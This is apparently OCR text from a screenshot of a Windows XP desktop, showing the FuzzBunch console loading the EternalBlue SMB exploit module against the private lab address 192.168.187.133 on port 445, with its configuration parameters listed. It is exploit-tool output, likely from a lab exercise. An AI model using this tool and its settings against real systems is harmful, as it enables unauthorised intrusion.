 我的文档
windows_c...
我的电脑
python-2.6...
网上邻居
pywin32-22...
回收站
123.txt
burpsuite
Debug
Internet
RealVNC.xia...
VNC Viewer
windows
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Python26\windo
C:\WINDOWS\System32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
C:\WINDOWS\System32\cmd.exe - python fb.py
fb > use Eternalblue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.187.133
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.187.133
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
start_lp.py
Python File
user.defaults
DEFAULTS 文件
user.defaults.replay
REPLAY 文件
开始
windows
C:\WINDOWS\System32...
C:\WINDOWS\System32...
CH
15:40